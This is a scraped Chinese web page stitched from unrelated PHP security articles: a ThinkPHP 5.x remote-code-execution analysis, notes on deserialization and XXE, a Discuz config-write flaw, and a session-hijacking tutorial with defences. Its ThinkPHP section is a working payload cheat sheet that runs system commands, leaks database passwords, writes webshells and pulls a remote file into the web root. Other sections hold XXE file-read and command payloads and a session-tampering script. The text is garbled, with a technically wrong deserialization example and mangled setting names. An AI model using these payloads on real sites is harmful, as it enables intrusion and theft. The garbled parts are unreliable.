PHP漏洞全解(七)-Session劫持

[漏洞分析]thinkphp5.x全版本任意代码执行分析全记录

![[漏洞分析]thinkphp5.x全版本任意代码执行分析全记录](https://img.taocdn.com/s3/m/1c9cf8ec534de518964bcf84b9d528ea81c72f04.png)

[漏洞分析]thinkphp5.x全版本任意代码执⾏分析全记录0x00 简介2018年12⽉10⽇中午,thinkphp官⽅公众号发布了⼀个更新通知,包含了⼀个5.x系列所有版本存在被getshell的⾼风险漏洞。

吃完饭回来看到这个公告都傻眼了,整个tp5系列都影响了,还是getshell。

(以下截图为后截图,主要是想讲⼀下从⽆到有,如何分析漏洞,整个过程是怎么样的。

)0x01 漏洞原理下午睡醒,赶紧起来分析漏洞。

结合官⽅公告说的由于对控制器名没有⾜够的检测,再查看官⽅git commit信息拉⼀个tp下来,⽤的是tp 5.1.29的版本,windows+phpstudy ⼀把梭,搭建好环境。

在官⽅修改的地⽅加断点(thinkphp\library\think\route\dispatch\Module.php),加载默认的控制器来分析。

请求:http://127.0.0.1/index.php/index/index/index命中断点。

⼀步步跟进controller的⾛向,发现在同⽂件下的 exec函数,实例化控制器跟进controller⽅法,thinkphp\library\think\App.php使⽤parseModuleAndClass⽅法来解析,继续跟进分析⼀下代码,发现会有⼀个判断,当控制器名中包含了反斜杠,就会直接返回,继续跟踪。

此处没有包含,所以会进⼊下⾯的判断,最后使⽤parseClass来解析,跟如parseClass函数发现进过parseName之后index变成了⾸字母⼤写,原因是经过了命名风格转换。

最后会将命名空间等进⾏拼接返回我们带命名空间的完整类名。

跟进,回到了controller⽅法,此时判断类是否存在,不存在会触发⾃动加载类。

之后就是实例化类,使⽤反射来调⽤类的相应⽅法了。

(偷懒省略掉了,主要是介绍⼀下分析的过程)⼤概流程摸清楚了,那么这个漏洞是怎么触发的呢?在跟踪的时候我们发现,类名都是带有完整的命名空间的,⽽命名空间恰好就是使⽤反斜杠来划分,结合那⼀个判断代码:反斜杠是否存在,直接返回类名的操作。

PHP反序列化漏洞详解(魔术方法)

PHP反序列化漏洞详解(魔术⽅法)⽂章⽬录⼀、PHP⾯向对象编程在⾯向对象的程序设计(Object-oriented programming,OOP)中,对象是⼀个由信息及对信息进⾏处理的描述所组成的整体,是对现实世界的抽象。

类是⼀个共享相同结构和⾏为的对象的集合。

每个类的定义都以关键字class开头,后⾯跟着类的名字。

创建⼀个PHP类:<?phpclass TestClass //定义⼀个类{//⼀个变量public $variable = 'This is a string';//⼀个⽅法public function PrintVariable(){echo $this->variable;}}//创建⼀个对象$object = new TestClass();//调⽤⼀个⽅法$object->PrintVariable();>public、protected、privatePHP 对属性或⽅法的访问控制,是通过在前⾯添加关键字 public(公有),protected(受保护)或 private(私有)来实现的。

public(公有):公有的类成员可以在任何地⽅被访问。

protected(受保护):受保护的类成员则可以被其⾃⾝以及其⼦类和⽗类访问。

private(私有):私有的类成员则只能被其定义所在的类访问。

注意:不同修饰符序列化后的值不⼀样访问控制修饰符的不同,序列化后属性的长度和属性值会有所不同,如下所⽰:public:属性被序列化的时候属性值会变成属性名protected:属性被序列化的时候属性值会变成\x00*\x00属性名private:属性被序列化的时候属性值会变成\x00类名\x00属性名其中:\x00表⽰空字符,但是还是占⽤⼀个字符位置魔术⽅法(magic函数)PHP中把以两个下划线__开头的⽅法称为魔术⽅法(Magic methods)类可能会包含⼀些特殊的函数:magic函数,这些函数在某些情况下会⾃动调⽤。

php反序列化字符逃逸详解

php反序列化字符逃逸详解在PHP开发中,反序列化是一种常见的操作,它可以将序列化的数据重新转换为对象或数组。

然而,由于反序列化操作的不当使用,可能会导致安全漏洞,攻击者可以利用这些漏洞执行恶意代码。

其中,字符逃逸是一种常见的攻击手段,本文将详细介绍PHP反序列化字符逃逸的原理和防范措施。

首先,我们需要了解什么是反序列化字符逃逸。

在PHP中,序列化和反序列化是通过serialize()和unserialize()函数来实现的。

序列化将对象或数组转换为字符串,而反序列化则将字符串转换为对象或数组。

当反序列化一个字符串时,PHP会尝试将字符串中的数据重新转换为对象或数组。

然而,如果字符串中包含恶意代码,攻击者可以通过字符逃逸来绕过PHP的安全机制,执行恶意操作。

字符逃逸的原理是利用PHP在反序列化过程中对特殊字符的处理方式。

在PHP中,特殊字符如双引号、单引号、反斜杠等在字符串中有特殊的含义。

例如,双引号可以用来定义一个字符串,而反斜杠可以用来转义特殊字符。

当PHP进行反序列化操作时,它会按照特定的规则解析字符串中的特殊字符。

然而,攻击者可以通过构造特定的字符串,使PHP在解析过程中产生意外的结果,从而执行恶意代码。

为了更好地理解字符逃逸的原理,我们可以通过一个简单的例子来说明。

假设有以下代码:```class User {public $name;public $isAdmin;}$user = unserialize($_GET['data']);```在上述代码中,我们通过unserialize()函数将从GET请求中获取的data参数进行反序列化操作。

然而,如果攻击者构造了一个恶意的data 参数,其中包含特殊字符和恶意代码,那么PHP在反序列化过程中可能会执行这些恶意代码。

例如,攻击者可以构造以下恶意字符串作为data参数:```O:4:"User":2:{s:4:"name";s:6:"admin";s:7:"isAdmin";b:1;}"; echo "Hello, I am an attacker!"; //```在上述恶意字符串中,我们通过双引号和反斜杠来绕过PHP的安全机制。

thinkPHP命令执行漏洞

thinkPHP命令执⾏漏洞thinkPHP中反斜杠的作⽤是类库\命名空间命令执⾏的姿势通过反射invokefunction调⽤call_user_func_array⽅法,call_user_func_array函数接受两个参数,第⼀个为函数名,第⼆个为函数参数数组,如下所⽰,通过call_user_func_array函数调⽤system执⾏whoami函数s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami执⾏php代码s=index/\think\Request/input&filter=phpinfo&data=1获取当前数据库名称s=index/think\config/get&name=database.hostname获取当前数据库密码s=index/think\config/get&name=database.password执⾏php代码s=index/\think\view\driver\Php/display&content=<php%20phpinfo();>执⾏php代码s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1执⾏php代码s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id执⾏php代码s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1执⾏php代码s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=idgetshell的姿势写⼊getshell (file_put_contents应该也⾏)s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<php%20phpinfo();>使⽤echo写⼊shells=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=copy('http://ip/1.xxx','test.php')⼀种新的⽅法先判断以下代码是否能正常回显使⽤post⽅法请求请求路径:index.php?s=captcha请求实体:_method=__construct&method=get&filter[]=call_user_func&get[]=phpinfo写⼊shell到⽇志中post请求请求路径:index.php?s=captcha请求实体:_method=__construct&method=get&filter[]=call_user_func&server[]=-1&get[]=<?php eval($_POST[cmd]); ?>使⽤⽂件包含将⽇志⽂件可当作php⽂件进⾏执⾏(注意⽇志⽂件路径和名称)post请求请求路径:index.php?s=captcha请求实体:_method=__construct&method=get&filter[]=think\__include_file&server[]=-1&get[]=./runtime/log/201905/04.log通过⼀句话copy新⼀句话⽂件(echo)post请求请求实体:index.php?s=captcha请求路径:_method=__construct&method=get&filter[]=think\__include_file&server[]=-1&get[]=./runtime/log/201905/04.log&cmd=echo copy("https://ip/1.txt","/web绝对路径/2.php");。

《PHP安全编程系列》系列技术文章整理收藏

《PHP安全编程系列》系列技术文章整理收藏《PHP安全编程系列》系列技术文章整理收藏PHP安全编程系列收藏夹收藏了有关PHP安全编程方面的知识,对PHP安全编程提供学习参考1discuz的php防止sql注入函数2php防止xss攻击的方法3PHP安全编程:对输出要进行转义4PHP安全编程:过滤用户输入5PHP安全编程:可用性与数据跟踪6PHP安全编程:不要让不相关的人看到报错信息7PHP安全编程:register_globals的安全性8PHP安全编程:网站安全设计的一些原则9PHP安全编程:关于表单欺骗提交10PHP安全编程:HTTP请求欺骗11PHP安全编程:不要暴露数据库访问权限12PHP安全编程:跨站请求伪造CSRF的防御13PHP安全编程:表单与数据安全14PHP安全编程:从URL的语义进行攻击15PHP安全编程:文件上传攻击的防御16PHP安全编程:跨站脚本攻击的防御17PHP安全编程:session固定获取合法会话18PHP安全编程:防止SQL注入19PHP安全编程:cookie暴露导致session被劫持20PHP安全编程:防止源代码的暴露21PHP安全编程:留心后门URL22PHP安全编程:session劫持的防御23PHP安全编程:暴力破解攻击24PHP安全编程:密码嗅探与重播攻击25PHP安全编程:记住登录状态的安全做法26PHP安全编程:shell命令注入27PHP安全编程:打开远程文件的风险28PHP安全编程:文件目录猜测漏洞29PHP安全编程:阻止文件名被操纵30PHP安全编程:文件包含的代码注入攻击31PHP安全编程:更优的会话数据安全32PHP安全编程:共享主机的源码安全33PHP安全编程:会话数据注入34PHP安全编程:PHP的安全模式35PHP安全编程:主机文件目录浏览36php安全之直接用$获取值而不$_GET 字符转义37php防止漏洞策略,创建高性能web38什么XSS攻击?PHP防止XSS攻击函数39解析php防止form重复提交的方法40php安全之狗尾续貂41PHP防止跨域提交表单42php防止SQL注入详解及防范43php防止sql注入代码实例44php防止sql注入示例分析和几种常见攻击正则表达式45PHP安全之防止你的源代码或重要配置信息暴露在外46PHP防止post重复提交数据的简单例子47php防止伪造的数据从URL提交方法48PHP防止表单重复提交的几种常用方法汇总49php防止伪造数据从地址栏URL提交的方法50php防止站外远程提交表单的方法51php防止sql注入之过滤分页参数实例52PHP安全之文件系统安全及防范措施53PHP安全之文件系统安全——Null字符问题54PHP安全之以Apache模式安装时可能遇到的攻击及解决办法55PHP安全之简介和总则56PHP安全之数据库安全——SQL注入及预防措施57PHP安全之以CGI 模式安装时可能遇到的攻击及解决办法58PHP安全之隐藏PHP脚本扩展名59PHP安全之魔术引号——什么是魔术引号以及如何使用60PHP安全之用户提交的数据61PHP安全之使用Register Globals62PHP安全之错误报告63PHP安全之数据库安全——设计、连接和加密64php防止恶意刷新与刷票的方法65php防止网站被刷新的方法汇总。

Discuz!7.07.2和Phpwind7.5后台鸡肋漏洞漏洞预警-电脑资料

Discuz!7.07.2和Phpwind7.5后台鸡肋漏洞漏洞预警-电脑资料很多人有了,流传出来了,然后发出来,。

现在的漏洞,如果主动公布的,肯定是“无鸡肋不公布”,否则肯定是藏着,除非别人公布了。

DZ的鸡肋在于需要创建者的权限(创建者的密码一般比较难搞),pw的鸡肋在于需要截断(或者linux旁注写一个shell到tmp 下)。

一、discuz后台settings.inc.php中写shell漏洞:漏洞详情:if($operation == ''uc'' && is_writeable(''./config.inc.php'') && $isfounder) {$ucdbpassnew = $settingsnew[''uc''][''dbpass''] == ''********'' ? UC_DBPW : $settingsnew[''uc''][''dbpass''];if($settingsnew[''uc''][''connect'']) {$uc_dblink = @mysql_connect($settingsnew[''uc''][''dbhost''], $settingsnew[''uc''][''dbuser''], $ucdbpassnew, 1);if(!$uc_dblink) {cpmsg(''uc_database_connect_error'', '''', ''error'');} else {mysql_close($uc_dblink);}}$fp = fopen(''./config.inc.php'', ''r'');$configfile = fread($fp, filesize(''./config.inc.php''));$configfile = trim($configfile);$configfile = substr($configfile, -2) == ''?>'' ? substr($configfile, 0, -2) : $configfile;fclose($fp);$connect = '''';if($settingsnew[''uc''][''connect'']) {require ''./config.inc.php'';$connect = ''mysql'';$samelink = ($dbhost == $settingsnew[''uc''][''dbhost''] && $dbuser == $settingsnew[''uc''][''dbuser''] && $dbpw == $ucdbpassnew);$samecharset = !($dbcharset == ''gbk'' && UC_DBCHARSET == ''latin1'' || $dbcharset == ''latin1'' && UC_DBCHARSET == ''gbk'');$configfile = insertconfig($configfile, "/define\(''UC_DBHOST'',\s*''.*?''\);/i", "define(''UC_DBHOST'', ''".$settingsnew[''uc''][''dbhost'']."'');");//正则表示从''到'')中的被替换,而'')可以被任意提交,from $configfile = insertconfig($configfile, "/define\(''UC_DBUSER'',\s*''.*?''\);/i", "define(''UC_DBUSER'', ''".$settingsnew[''uc''][''dbuser'']."'');");$configfile = insertconfig($configfile, "/define\(''UC_DBPW'',\s*''.*?''\);/i", "define(''UC_DBPW'', ''".$ucdbpassnew."'');");$configfile = insertconfig($configfile, "/define\(''UC_DBNAME'',\s*''.*?''\);/i", "define(''UC_DBNAME'', ''".$settingsnew[''uc''][''dbname'']."'');");$configfile = insertconfig($configfile, "/define\(''UC_DBTABLEPRE'',\s*''.*?''\);/i","define(''UC_DBTABLEPRE'',''`".$settingsnew[''uc''][''dbname''].''`.''.$settingsnew[''uc''][''dbta blepre'']."'');");//$configfile = insertconfig($configfile,"/define\(''UC_LINK'',\s*''?.*?''?\);/i", "define(''UC_LINK'', ".($samelink && $samecharset ? ''TRUE'' : ''FALSE'').");");}$configfile = insertconfig($configfile, "/define\(''UC_CONNECT'',\s*''.*?''\);/i", "define(''UC_CONNECT'', ''$connect'');");$configfile = insertconfig($configfile, "/define\(''UC_KEY'',\s*''.*?''\);/i", "define(''UC_KEY'', ''".$settingsnew[''uc''][''key'']."'');");$configfile = insertconfig($configfile, "/define\(''UC_API'',\s*''.*?''\);/i", "define(''UC_API'', ''".$settingsnew[''uc''][''api'']."'');");$configfile = insertconfig($configfile, "/define\(''UC_IP'',\s*''.*?''\);/i", "define(''UC_IP'', ''".$settingsnew[''uc''][''ip'']."'');");$configfile = insertconfig($configfile, "/define\(''UC_APPID'',\s*''?.*?''?\);/i", "define(''UC_APPID'', ''".$settingsnew[''uc''][''appid'']."'');");$fp = fopen(''./config.inc.php'', ''w'');if(!($fp = @fopen(''./config.inc.php'', ''w''))) {cpmsg(''uc_config_write_error'', '''', ''error'');}@fwrite($fp, trim($configfile));@fclose($fp);}settings.inc.php对提交的数据缺乏有效过滤,导致可以写入'')污染配置文件的数据,而insertconfig函数的正则匹配无法正确匹配到最后,导致可以经过2次输入可以成功绕过daddslashes把shell写进配置文件,电脑资料《Discuz!7.07.2和Phpwind7.5后台鸡肋漏洞漏洞预警》(https://www.)。

PHP与网络安全防范攻击与漏洞

PHP与网络安全防范攻击与漏洞PHP是一种功能强大的脚本语言,广泛应用于Web开发中。

然而,随着互联网的快速发展,网络安全威胁也日益增多。

本文将探讨PHP在网络安全中的重要性,以及如何防范攻击与漏洞。

一、PHP在网络安全中的重要性1.1 PHP的广泛应用PHP是一种简单易学、功能强大的脚本语言,得到了广大开发者的喜爱和采用。

它被广泛应用于网站开发、Web应用程序、电子商务平台等众多场景中。

然而,由于其开发方式较为灵活,也给网络安全带来了一定挑战。

1.2 PHP的漏洞特点PHP作为一种动态语言,在开发过程中容易引发各种漏洞。

例如,SQL注入、跨站脚本攻击(XSS)等。

这些漏洞可能导致用户数据泄露、系统崩溃或者遭受恶意攻击。

因此,了解PHP的漏洞特点,加强安全防护至关重要。

二、网络攻击与漏洞类型2.1 SQL注入攻击SQL注入是最常见的网络攻击方式之一。

攻击者通过在输入框中注入恶意SQL语句,从而获取或者篡改数据库中的数据。

为了防范此类攻击,可以使用预编译语句、输入验证和参数绑定等防御措施。

2.2 跨站脚本攻击(XSS)跨站脚本攻击是指攻击者通过在网站中注入恶意脚本,使得用户在浏览网页时受到攻击。

为了防止XSS攻击,可以对输入进行过滤和转义,以确保用户输入的内容不会导致恶意代码被执行。

2.3 文件上传漏洞文件上传漏洞是指攻击者通过上传恶意文件,然后执行其中的恶意代码。

为了防止文件上传漏洞,可以对上传文件进行类型、大小和后缀名的限制,并使用安全的文件存储路径。

三、PHP安全防范措施3.1 输入验证与过滤对用户输入进行验证是防范漏洞的一项重要措施。

通过检查用户输入的数据类型、长度、格式等,可以有效防止SQL注入、XSS等攻击。

此外,还可以使用过滤器对输入进行过滤,删除或转义潜在的恶意代码。

3.2 隐藏错误信息PHP在运行时可能会抛出一些错误信息,攻击者可以利用这些错误信息来获取敏感信息。

为了防止这种情况,应禁用错误显示,并将错误日志记录到安全的位置。

PHPXXE漏洞



PHPXXE漏洞PHP xml 外部实体注⼊漏洞(XXE)1.环境PHP 7.0.30Libxml 2.8.0Libxml2.9.0 以后,默认不解析外部实体,对于PHP版本不影响XXE的利⽤2.原理介绍XML 被设计为传输和存储数据,其焦点是数据的内容。

HTML 被设计⽤来显⽰数据,其焦点是数据的外观。

HTML 旨在显⽰信息,⽽ XML 旨在传输信息。

XML特点,XML 被设计⽤来结构化、存储以及传输信息。

仅仅是纯⽂本,有能⼒处理纯⽂本的软件都可以处理 XML。

XML 允许创作者定义⾃⼰的标签和⾃⼰的⽂档结构。

XML 是独⽴于软件和硬件的信息传输⼯具。

所有现代浏览器都有读取和操作 XML 的内建 XML 解析器,但是不同的浏览器解析的⽅法不⼀样的,如在IE中使⽤loadXML()⽅法,在其他浏览器中使⽤DOMParser。

loadXML()⽅法⽤于加载字符串⽂本,load()⽅法⽤于加载⽂件。

解析器把 XML 载⼊内存,然后把它转换为可通过 JavaScript 访问的 XML DOM 对象。

3.漏洞危害3.1读取任意⽂件file 协议,file:///etc//passwdphp 协议,php://filter/read=convert.base64-encode/resource=index.php3.2执⾏系统命令部分情况会有,在特殊的配置环境下,如PHP环境中PHP的expect模块被加载到了易受攻击的系统或者能处理XML的应⽤中,就能执⾏命令。

简单payload如下<?xml version="1.0" encoding="utf-8"?><!DOCTYPE xxe [<!ELEMENT name ANY ><!ENTITY xxe SYSTEM "expect://ifconfig" >]><root><name>&xxe;</name></root>3.3探测内⽹端⼝借助漏洞实现内⽹探测,常见payload如下:<?xml version="1.0" encoding="utf-8"?><!DOCTYPE xxe [<!ELEMENT name ANY><!ENTITY xxe SYSTEM "http://192.168.199.100:80">]><root><name>&xxe;</name></root>3.4攻击内⽹⽹站(dos或者直接吃服务器资源导致⽆法正常服务)4.测试启动并且编译环境docker-compose up -dWeb⽬录位www有四个⽂件├── dom.php # ⽰例:使⽤DOMDocument解析body├── index.php├── SimpleXMLElement.php # ⽰例:使⽤SimpleXMLElement类解析body└── simplexml_load_string.php # ⽰例:使⽤simplexml_load_string函数解析bodydom.php、SimpleXMLElement.php、simplexml_load_string.php均可触发XXE漏洞,具体输出点请阅读这三个⽂件的代码。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

PHP漏洞全解(七)-Session劫持2012-04-12 15:42 DoDo DoDo's Blog我要评论(0)字号:T | T本文主要介绍针对PHP网站Session劫持。

session劫持是一种比较复杂的攻击方法。

大部分互联网上的电脑多存在被攻击的危险。

这是一种劫持tcp协议的方法,所以几乎所有的局域网,都存在被劫持可能。

AD:服务端和客户端之间是通过session(会话)来连接沟通。

当客户端的浏览器连接到服务器后,服务器就会建立一个该用户的 session。

每个用户的session都是独立的,并且由服务器来维护。

每个用户的session是由一个独特的字符串来识别,成为session id。

用户发出请求时,所发送的http表头内包含session id 的值。

服务器使用http表头内的session id来识别时哪个用户提交的请求。

session保存的是每个用户的个人数据,一般的web应用程序会使用session来保存通过验证的用户账号和密码。

在转换不同的网页时,如果需要验证用户身份,就是用session内所保存的账号和密码来比较。

session的生命周期从用户连上服务器后开始,在用户关掉浏览器或是注销时用户 session_destroy函数删除session数据时结束。

如果用户在20分钟内没有使用计算机的动作,session 也会自动结束。

php处理session的应用架构会话劫持会话劫持是指攻击者利用各种手段来获取目标用户的session id。

一旦获取到session id,那么攻击者可以利用目标用户的身份来登录网站,获取目标用户的操作权限。

攻击者获取目标用户session id的方法:1)暴力破解:尝试各种session id,直到破解为止。

2)计算:如果session id使用非随机的方式产生,那么就有可能计算出来3)窃取:使用网络截获,xss攻击等方法获得会话劫持的攻击步骤实例1.//login.php2.3.session_start();4.if (isset($_POST["login"]))5.{6.$link = mysql_connect("localhost", "root", "root")7.or die("无法建立MySQL数据库连接:" . mysql_error());8.mysql_select_db("cms") or die("无法选择MySQL数据库");9.if (!get_magic_quotes_gpc())10.{11.$query = "select * from member where username=’" . addslashes($_POST["username"]) .12."’ and passw ord=’" . addslashes($_POST["password"]) . "’";13.}14.else15.{16.$query = "select * from member where username=’" . $_POST["username"] .17."’ and password=’" . $_POST["password"] . "’";18.}19.$result = mysql_query($query)20.or die("执行MySQL查询语句失败:" . mysql_error());21.$match_count = mysql_num_rows($result);22.if ($match_count)23.{24.$_SESSION["username"] = $_POST["username"];25.$_SESSION["password"] = $_POST["password"];26.$_SESSION["book"] = 1;27.mysql_free_result($result);28.mysql_close($link);29.header("Location: http://localhost/index.php?user=" .30.$_POST["username"]);31.}…..1.//index.php2.3.// 打开Session4.session_start();5.6.访客的 Session ID 是:echo session_id(); ?>7.8.9.访客:echo htmlspecialchars($_GET["user"], ENT_QUOTES); ?>10.11.12.book商品的数量:echo htmlspecialchars($_SESSION["book"], ENT_QUOTES); ?>13.如果登录成功,使用14.$_SESSION["username"] 保存账号15.$_SESSION["password"] 保存密码16.#_SESSION["book"] 保存购买商品数目登录以后显示开始攻击1.//attack.php2.php3. // 打开Session4. session_start();5. echo "目标用户的Session ID是:" . session_id() . "<br />";6. echo "目标用户的username是:" . $_SESSION["username"] . "<br />";7. echo "目标用户的password是:" . $_SESSION["password"] . "<br />";8. // 将book的数量设置为20009. $_SESSION["book"] = 2000;10.?>提交http://localhost/attack.php?PHPSESSID=5a6kqe7cufhstuhcmhgr9nsg45此ID为获取到的客户session id,刷新客户页面以后客户购买的商品变成了2000session固定攻击黑客可以使用把session id发给用户的方式,来完成攻击http://localhost/index.php?user=dodo&PHPSESSID=1234 把此链接发送给dodo这个用户显示然后攻击者再访问 http://localhost/attack.php?PHPSESSID=1234 后,客户页面刷新,发现商品数量已经成了2000防范方法1)定期更改session id函数 bool session_regenerate_id([bool delete_old_session])delete_old_session为true,则删除旧的session文件;为false,则保留旧的session,默认false,可选在index.php开头加上session_start();session_regenerate_id(TRUE);……这样每次从新加载都会产生一个新的session id2)更改session的名称session的默认名称是PHPSESSID,此变量会保存在cookie中,如果黑客不抓包分析,就不能猜到这个名称,阻挡部分攻击session_start();session_name("mysessionid");……3)关闭透明化session id透明化session id指当浏览器中的http请求没有使用cookies来制定session id时,sessioin id使用链接来传递;打开php.ini,编辑e_trans_sid = 0代码中int_set("e_trans_sid", 0);session_start();……4)只从cookie检查session ide_cookies = 1 表示使用cookies存放session ide_only_cookies = 1 表示只使用cookies存放session id,这可以避免session固定攻击代码中int_set("e_cookies", 1);int_set("e_only_cookies", 1); p>5)使用URL传递隐藏参数session_start();$seid = md5(uniqid(rand()), TRUE));$_SESSION["seid"] = $seid;攻击者虽然能获取session数据,但是无法得知$seid的值,只要检查seid的值,就可以确认当前页面是否是web程序自己调用的。